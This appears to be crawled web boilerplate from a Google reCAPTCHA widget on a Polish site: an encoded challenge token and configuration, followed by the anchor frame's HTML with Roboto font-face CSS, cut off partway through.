o/DpyrDncKqRjcCIALCncOuL8OpwpBmU8Kewr7Clw/Cu8KRW8O7IjfDrgkkwpPDpxLDjBNzXMK+wo7CriHCmsKiesOZVnNFVMKzw7p0WWjClnnCnGRyYMOjIsOlwojDqCXDm8ODZB/CtjHCnm0aZMOFwqLCpgLCizDCok3DqWPDuUzCkkdHLzvDnMKnJsORwq3CvcOmbwofwq7DsMOdwq9sZBIRb8Kqw4JSdMOMwrFkwqrDssK4PmMjwpnCsz1Ew4zDnlkfwrcJw4ZuKVXDtsO/w6DDssOWSgnCnQbCncKDPMKvw5xtVUfDt33DmxIfHcOzw4VOasKyaADCoFfCrUQLw6URHAvDisOywpAow7jCllrDkEZZDy9EacOjZyIrw7hFCsKFw5Fuwp8KdDs3wp8sw6rDncKbO8O5w4bDpRjDhEB/dF/[base64]/CqMOSwo7Cv13DkcKDw4jCssOlwqFze8OiQ8KEV8OZbcO0wqc4YMONVzRfw4HDghQzw5x0w6bDlBjDlMKRXMOVPQjDqsKDw4PDpghcwoYnHzYew6FDdMKFOsOGw7xoKgB6wrBrNx3ChmhjacOSaB4rUMKGw4LCszdQbMK/CMKMT8OldRzDqlTChMOVwoPCh8KHwrzDvsO7esKKwpwaCsKJw746wrXCpzwMwoREw5nDpxXDpg4BGMO2CsOmFQVjwpYVZcKGF8OhcAR3VUbDowPDu1XCnQnDpsK4asORwrHDhCZUwrYOHMKlNA/CmcOuw5QAZVtPw40Xw51yYcOMwo0aClHDkRwawrxtwpIWf00Ow7nDrMOiV2/[base64]/wr4vc0PDhMOOXsOywr5AwrYGwodmwop6wo4CwrTCmFvCuDh8BsKUWEUMO8KRCcOgXyHCqR4KNWN3ECgMVMKXwr1rw6kEwrPDgMOVP8KiKsOcwpvCg8OLUG/DiMKNw4fClx1gwqJ5w7rCk8KUaMKgAMO2GiRdw7pFe8OnMHE5wpXDkUbCqUB3wpQ9OhjDv8OEMDBDXxXDgcOTw4QtG8OXwozCnsKRw5rCkDgVaD7CosKmwr7CggIbwovCvcOZwoIJwo3DisKTwoDCm8KsdzgJwqzCuA/DqFsZwqbCgsKBwqUxNsK5w6RTJcOewqYDLMOZwrHCqsKvfsODGsKrw6rCpnTDosK5w6gmOsOzJMK2JMKcwqnCo8OODsOdbBPDgDEiw7l8w7/DqMOnZ8OtJ8OgfMOyInQadQLCtATCo8K1Aixmw4Mpw5XDrX54KS7CgxleVMOuA8Obw6/DhsOhwp3DtwrColLDtm1yw6HChnjCqcOuwqHDpgfDk8KRwp1Aw7ddw4gsw4oEGQvCsyHDu1Uhw73CmCBAJ8ODwqYiwrJZF8Kfw6rCqcOmBsKdwq/Dtg/CtjrCmibDtMKWBxsQwoVfRiEAwp/Dml4bHgjCv8KjTMK6KxfCocKHa8OyQ8KjE1XDoCLCrcO+Yl4VYcOeTcOFwrTDtFHDmGscwpfCk8OyVcOEw7nCoXHDlsOLw63DjsKfI8OwwrLCoh1Fw7FOCMKPw4/Do0dVPkPDggMWw4HCh8KmZ8Ojw6PDnsKSNcK9w7pycMOhRcKSBMKfN0Q/[base64]/CtHfDj0DDtCvCug/Do8K3XBYWw5TDgi19w7rDkcOoIi3DicOjccK3wpJFb8Kew4oaHDDDr3rDk1PDhmpEwrNzw5cIWcKjw4EgwoxTBh9Aw7fCjhbDjEcfw6hpPhnDi8KKYgAswp8PX8OyYsO4wr/DmsKzYWNPw4YXwoEGVMOcw4gCe8Kaw69rN8KWw4wad8OQw5wkHMKJBsOZBsO5BsOrasOKHS7Cp8Kuw4Nkwr/CvhPCm3jChMKMwqcSd3UwLwnCkcKOw53DtF3CrMOkZMKeE3YnYsK1w4B8IMOnw44jYMKvw4ZjDsO+acOvwpMUecKnJsOawr7CoVJZw5cgd1jDpGvCt8KAwrDDqk40HSzDo8Ogw5l+wpHClcONw6/[base64]/Dm8OhNzo/w6AYw71cBQHDoQFwM8O+w6U/wp3DuUhbwpUBJMOHSsKTw6XChMKTwq3DpG0qw7cMwqPCksOkwo/CrGfDk8O6DcKwwqPCvHB6JE4MGwjCksO3wrpqw5t5wqw6MMKLKcKrworDoCbCsBoDw5hKE33DhcKXwqgGWHxvZ8Khw4QJPcO7aVZ/w5wcwoBjKy/Cm8KLw6fCv8O5ESxgw7jCi8KiwqzDoQDDvFbDoG3CncOQw418w4AVw7PDszTCsS8lwpM0aTLDvMKpPxLDlMKrNFnCl8OnXsKSdQjDsMKIw5nCiEgfA8Omw4jChycdw4R9woDDphMnw6ZuTWdYY8O6wp9/w748w7sfXUJdw48SwppkYGc3IcOEw7vDgGxiw6BBBygWMUbDpsKPwrBfR8OVccKrccOfIcKcwpbCijRxw6HCvcKOKMK/w7JSLMOfeRpeIBZMw6BEwppBNsOPd13DqSQ1LMOBw7XDs8OQw7obXVnDkcOfdhFUOcKrw6fCuMKXw53CncO1woPDgsKCw7PDgE03d8OtwpcucDEnw7nDqCbDk8Oaw7HDnsK7S8OGwoDCg8Kmw4XCvSF+wqUPT8OXwo9SwrFYwpzDkMOTCEXCo3/CsQlUwrQnEMO/wpXDjcKYU8OWw4vCnMK8w5RXNg3Do8K/w4TCtsOUPF3CuWQuwoDDniZ/[base64]/Dp2FnYEDDlMK4anLChcOqw6xzwpPCisKsKsO9eAHDgsOkeWpVFnAZVcOKEyAPw4J4WMOzwrrCsAt5LzbDrlrCqCpVXsKEw7hCJhQ7ahPCpcK/w6kcBMOwd8K+SxBTw654woXChjzCjsKFw5jDscK1w7DDqRQRwp7CmUwuwoPDgcKjXsKFwojDo8OCflXDnsKETcK0d8K1w515K8OKTUfDvsKFCDzDosO1wq/[base64]/w4jDhsKSBsOCw4XCssO3ZEhTw5jCrzUiwpzCrsKVJ2wsZ8KgQADDqMKGwozDmQBab8OFJFDDgsKXYC8nRsOJR2h8w6zCu30Qw5l1CHDDm8Kpw7fDrsOCw77DicK5ccOSw7/[base64]/DqjbChATDnDc0wrBwPMODw5RrAcOXXsKlCsOnwrFnJTDCpcK/w45NMcOMwoxdwqPCkRhow7vDrDdHI35XFCDCgMK4w7dkwp7DpsOOwqAhw4fDqkxzw5kKbMKSYsO+SMKYwrvCusK9IEbCo0YRwqYRwqU7wpcCwoNzDsOAwpPCpiooDMOPPX/DlcKsNHPDkB5fUXbDnBXDh37DgMKWwq5YwopvbQ/DtGJLwrzCiMODwrxtesKkPk3DtDnCnMOaw7sOWsO3w45IR8OWwojCtMKKw5nDnsKsw55Uw6ATBMOzwrFew6DCliAWQsOcw6rCnX1+wpnCg8KGEC8fwr0nw7rCrsOxwo0/esOwwocYw7/CssOWDsOFRMOTw64NHkbCk8O2w4ptMBbDhDXCniYLw7fCv0kvw5PCscOGHcK8IxU0woXDp8KWAUfDl8KdIEHDiU/CszTDggB1V8ORAsOHZ8Otw4hjw5UtwpfDqcKuwoLClRzCiMOpwp03w5nDgV7Dgw15NRt8IzrChMKawpwpL8OEwqt6woUIwoQAUcK5w5bCsMOncz4xfsOXwpR3wo/CqABzbcOYamXDgsO/csKqIsOew4RJwpN8RMKCDMKfMcOmw5vCjMKJw7bCgcKuCRXCkcOIwrUcw4fDkXt2wpdWwo3DjTEBw4rCp0o9wqDDtsKIcyg4AsOrw45FMU/[base64]/wogkw57DisKzKMK7DsOCdsOSH8K9w7fDvcOjwqvDhS7CpcOCTMOIwr4mPXHDoV7CssO9w7DChsKiw5LCjW7CisOAwqIPYsKtZcKPS2RMw6pcw4FDaXcPEcOyRx7CpCjCrMKtFT/[base64]/DpsK/by/ClFPCmhBvFl3CoHMDAcOETMO9NGTCsXPDnMKewqM/wp8VGDzCmsK9w4kRLHXCpQLDml9VHcORw7HDtRocw7nCqsOoFHQ2w4nCnMOWTV/ChEMPwoV4VMKVfMKxw6fDtHrDlcKOworCpcKfwrxSVMOSwovDqwwQw6rCkMOqOCHDgEoXGX/Ct0LDicKfw4ZudGXDk1TDtcKewpxAwrPCj2TCljtewo3CmhPDhsOKD1oOIEfCpWHDscKlwrHCgcKJTU/DtnzDpsOhFsO5w4vCpENHw4M1ZcOUZwcvecOow7kIwpfDo1kEZsKrCDd8w6XDsMO/wqDDj8Kyw4TCpcK+w7VyTMOmwo1pwpnChcKIBFgiw57DnMKGw7/CpsK/ZsKsw6UPMXFYw4QJwopoOChcw4QnRcKjwq8VIjHDji1bQVbCr8KGw5bDgMOCw55rMk/DuCXDpj3DhsO7DDXCgiLCm8Kiw4lmwrTDjcKuVMKDw7YPAQYnwo/DgcKBJ0RjJsOyR8OfHRfCr8O6wpdGOMOcHG0Vw5rCg8KvfMO/w5fDhGHDvkgSSAwEenbDvsK3wofCvmc7ZcKlPcObw7LDoMOzPMO1w7sNLcKSwpIdwrIWw6rCvsK5V8Kkwr3DqcOqJcOfw7rDr8ONw7TDvGXDtC9Bw5NELMKCwpjClsKyYsK/w5zCv8O9JBQaw4rDmsOoJMKiVsKLwqssacOlK8K9w49MXcK/XHR9w4XCiMKBJGFyEcKPwofDo0ZYZ2/CjMKRRsKVHG4NWFjDhMKoGzV9YEdvDcK9RkbCmMOhU8KGKcOcwqXCncODSyHCsGxBw6jDqMObwozCl8O8axDDrnjDu8ObwpoDTDTCkcK0w57CgMKeRsKiw6gmGFDCvnhoKUXCn8ObMTfDiGPDvw5wwrp1fRnCuEsqw5nDkQovwq/[base64]/DhF0twqUJw7RXw7nDpBhEHhdjwqZqwrPCmMKWehV7dsOVwp4fFmIEwo1vw7ZVEg04wp3CokLDqEYwbMK5dAvClsOKM0xWalzDj8O6w77CjxYoDMO8w7bChxBSLXXDrg/[base64]/CqcKQdQzDqcOtwp7CjxtWQMOQY8OKw64NIMOEw6nChxM0w6PCqcODPg7DnhLCu8KFw7bDkQLDk30jUsKNMSDDjVvCt8OVw4cmZMKFaBMzRsKrwrLCuC3DvMKvFcObw6rDuMKgwoQnfm/[base64]/JsOYdwAmR0XCgmAYw73Di8OAwrjCgcK+w4fDm8K1wp4UwqnDqkQKw7l/ERATGsK4w4PDh3/CtTzClXJpw4zCoMKMF3zCu3l9V1fDq3/CtQpdwo9qw6XCnsOXw5/Dqg7DgsKYwqLDqcOow4lcJ8KjHMO4CR5jNnJZfsK7w5dbwpF8woMsw7kxw61Fw4Mlw6jCj8O5ASptwpBtfh/[base64]/Cpi9FI8OHw4TDscOxw44+LHzDqH4rwrXDvDHCn0drwozDs8KoKzTDoWPCrsOyKE7DjFPCv8OoLMOzVMKrw7fDrsK2w4gSw6fCrMKOUCTDp2PCs3/CqxB/[base64]/DlsKnGcKmPik5FHYZc8K1E8KjF8O9Kjcvw6nCqSzCusOofsKjwq/Cl8OVwrpaUMKqwqzClwbCkMOSwrrCqSUowoxkw5PDvcOiw7jCvD7DjQd2w6jCpcKuw71fwqjDsSs4wobCuUpJAMK+OsOGw4lOw4s1wozCqsKEABxTw7xIw4DCsGHDhArDik7DmDwlw4R5dMKxX3rCnSo3U0cgasKiwo3CnjZLw4/Ds8Olw47ClGZZPFNuw6PDrV3DjFs+Jh5qaMKiwqw7XMO7w6LDpCUJC8OPwqzDscKlbsORNMOkwqxBZcOCHwoSasOCw7vDg8Klw79lw4c/e2/[base64]/CksOoM8K6a37CnDdSVMKlwpJqw7Rfw73CuMO3wrvCq8KwIMOiWTnDusOgwpfCgVVJwpUpb8KlwrwMVsKkEUPDvGnCjCshK8KTdmDDjsKtwrDCrRfDvyfCuMKRHzIbwozDjn/DmVbCpGYqJ8KKRMOyGkPDvcKNwp3DpcKqIC3CnncEAsOKCMOQwrx9w67Cv8O0GcKVw5HCuRHClxDCkkovXsKnVCgKw7jCmgNDQMO5wrnCkGLDmAopwodEwossD37CiE/[base64]/DtivCgzggREwDwrTCkAzDgsKPVjIBDAXDh8KebhvDrSXDkBjCkMKvw6rDmcOMKDrDvDkcwoEEw6F3wqZowoJJY8KBUVxQHQ/[base64]/DosOTb8KYf8K7KF7Cj2nDgMO0ZwcfE19Rw7oIBGHDksKubMKwwq7DrHXCncKdw4TDjMKDwo3DvhnChsKqS2/Dh8Kbwr/CtMK/w7fDl8O+ORbCoFXDisOQw67CvMOXXcOMw7vDtUFIfzYwY8OCaGdtFcOyOcO3N0Z3wr/CqsOGb8KTfVwhwpHDhkkew50bB8Kzw5nCgHI2w5ArDsKpw7DCrMOCw5TCisOPDMKEYx9LEjDDp8O7w74xwrBuTUQRw4/DgkXDtsKrw7rCv8OzwqTCp8OMwrIARcOddx/[base64]/ECdoD0PCm8OFw6xoVjQwHMOKwpjDiibDsMOYLFPDuBt6MyIVwojCowoOwqcSS2vDv8OAwrPCrCjCgCfDkQksw6zDhMK3wocnw7p4SxfCuMKtw4zDgsO1QMOGG8O7wqVPw5JqRQrDlMKnwrbCiy9LdHjCtsK6ZcKrw79ewpDCp09MT8O/FMKMSFHCq10aSknDnnHDscOVwpc/ScKsfMKBw5B5XcKgD8Omw63CkVLCi8O5w64nO8K2bjQ1eMO4w6bCpMOnw7XCnUEIwr5rwo/DnFcBMG9ew4fChxHDn1ETSBsELQ5iw7nDkShyPhUEdsK6wrs5wqbCtcKJc8K/wqRWMcKsHsKRdAN+w7fDuQ7Dt8Khwp7Co3fDvVrDrRoIIh0DegMca8Otw6UswoAFHigswqfCpTd+wqrCt3FowpReFEvCiWoqw4fCk8O5w4BDFSXCpWXDsMKgMMKpwqnCnWc0IcKewpvDlsKxC0Q8wojCiMO+fsOUw4TDuQbDkhcUe8K9w7/DuMOxf8KEwr1Xw4QOK1nCssKnJzs/Fx7CvgfDlsKRw5zDmsOlw6DChcKzN8KDwqjCpUbDixfCmDEQwpXCssKBUsKYUsOMN2lewo0rwo55KzvDukpGwp3Cu3TCqWpuw4XDsDLDhgUGw4LDvCEZw7kRw6zDuw7CmRIKw7DCi098FnxTfk/DhiN5NcOlV3vCrMOrWsO0wr59HcKvwqTChcOEw7fCiirDnW4gNmEPBS18w5bDhzoYTy7Cg15iwoLCqsOhw4BOG8K+wq/[base64]/Cr0sQwrlCwrVUw5BfbsO5HgQQw5HCrcKAw7/[base64]/CosKpT0/ChMK2NMO/[base64]/CpRLCrXXColrCmMOEaTrDn8OsDsKHw5cERsO0HwnCqsKgNyMfdMO9OCJMw4BuHMK8Ii3DmMOWwonCnFlJCMKSUTs1wrozw5/[base64]/DhGTDjsOZwq/CpcKLYsKvwozCgjnCvcOhw405wp0MORDDgi05woNmwpliGFtqwqbCt8KDL8OobAzDlB4lwqvDl8Ohw63Cv0Vow4nCjMKbT8Keb0tOagHDuiMMbcKOwqTDvlI6NUZkezrClUzCqyYkwoInHGvClCnDvVBzAMOAw4TCt2PDsMKfQWhuw4l/W0d7w7rDs8OCw7g/w5kpw61Yw7DCqCxOVHrCnxYpc8KIRMK7wq/[base64]/w6Qvw486w44caMO2XxzChcKvw7wzT8KzaMKqD0DDucK0DhFgw4IQw4nCtMK6RC7CncOlaMOHQcO+RsOZVcK5NsOvwrfDjCMEwpNGdMKra8KZw5sEwo1BfMO6QsO6e8OrN8KPw6AlAXTCtVvCrcOwwq/[base64]/aR7DmDbCt8OQw5bCn8OywpluH0Rmw5fDpCvCrcKjdUIhwqbCtMK7wqAfHHw4w53DmlTCpcKowpJrYsK5QcKMwpzDpHPDrMOtwqxywrBuOMOew4ccTcK4w4fCl8KZwoPCuGbChsKew5R0w7cXwqRnQcKew7JSw6/DjwciDFvCocOjw5shPRc0w7PDmz/[base64]/CqERXAcKKw7Nzw55Iw6vCvsOAw7HDt3U5w4JWwoEXbWRNwotkw4YGwqjDoAofw5fCqsO+w6VfdsOOAcOrwocUwofCogfDsMKSw5rDnMKnwrgpbcO4w4AlT8OHwo7DvMKIwp1lSsKHwrQ1wo3Cji3CgsK9wqBWPcKMan54wrPDn8KkJcOmJARyYMOhwotdfMK/esKSw64KNiUrY8O7L8KUwpB6NMOaXMOswrR4w5/[base64]/DsljChMO2ZMOhwo7CnsO9ZcONTRvCsMKZwrJAw4Q1TMKmwp3DpirDqsKvcgkOw5MXw6vDjAXDjnfDpCovwq0XIU7CrMK+wp/[base64]/[base64]/DlcOeYltFRcKzwpcswrnDjxHDtnPDlcKSwpMcWAESX1gcwqRhw7QLw4ZIw6JSHX0uFGvDgysywpt/wqNpw7zCs8O3w6XDvDbCi8K1DRrDqDLDgcOXwqZ4wodCb2fDm8OmXhNTd25YXRbClEhEw6nDr8OpZMKHU8KCHD4/[base64]/dcOXw5DCrCE3HnxKHmAFDgAiw6DCiAV3TcKUw5LDjcOLwpDDp8OSXsK/wqPDr8K8w7bDiyBYJ8ORcw7ClsOPw6oOwr/DksOdMMKAVwjDngzDhktdw7rChcK/[base64]/[base64]/CrMKLwqzDkHNOw5UONVkuLgBkwoteTG8gw7ZTwqskUzwcwoXCmMKvwqnDm8K/woA2JcOMwpPDh8KCOCLCrV/DmMOJHsOSV8OLw6nCl8KpWw9Gb1/CjAgjHMO9V8KfaWMFUWoIwrJpwqbCjMKkTjkpM8K+wqrDiMO3BcO6wp/DoMKKFFzClkR0w5QMClF0w6RNw73DpcKoBMK5Sng2asKbw40jZVl1bWLDisKaw6IRw5bDhhXDgQoTdHp+wqRNwq/DrcKgwr4wwo7DrinCr8OjC8Ocw7XDi8O6aBXDuADDrcOrwrEzbyIaw6QKwqZ/w4XCkVXCrCklNsKDUhpAw7bCiiHCusK0DsOjU8KqAcKSw5TCmMKgw59mCBJuw43DssKzwrPDn8K9w5kLYcKSd8OQw79iwqbDvn/[base64]/DqR3DhMOdwo/DiTHCpcObw4Zgw4XDnkzDqTwIw7ZlFsK+V8K1Uk/DpsKCwrsWP8Kxf0oDbMKkw4lJw6/[base64]/[base64]/DqFvCojnCtADDkcOdScORwqzCqsO3wrjDicOfw6jDiBUPA8OdVEfDmxExw73Ckm1Qw7tjJU3CuRfDgULCpMOGS8OYXw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://medox.org.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FOYP/i+K9iTaCImXipeJBSiWvAl5L5i1Y+C7lm/cSa8\\u003d\x22,1,0,null,1,1769857011847,0,0,[38],null,[9],\x22RC-Z5UfxuckpvjN-g\x22,null,null,null,null,null,\x220dAFcWeA5ivI-Mw9nDsHkrXZ3brzTg3kDwRLPSJ75VNCVfDeda7Y1QVRXiFSZfk_uuXt-G3GrIBoEUj3Iibr_-VdXVqCyyMnJdag\x22,1769939811762]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK&co=aHR0cHM6Ly9tZWRveC5vcmcucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ti2y7sgtdhmj
body_size: 48696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
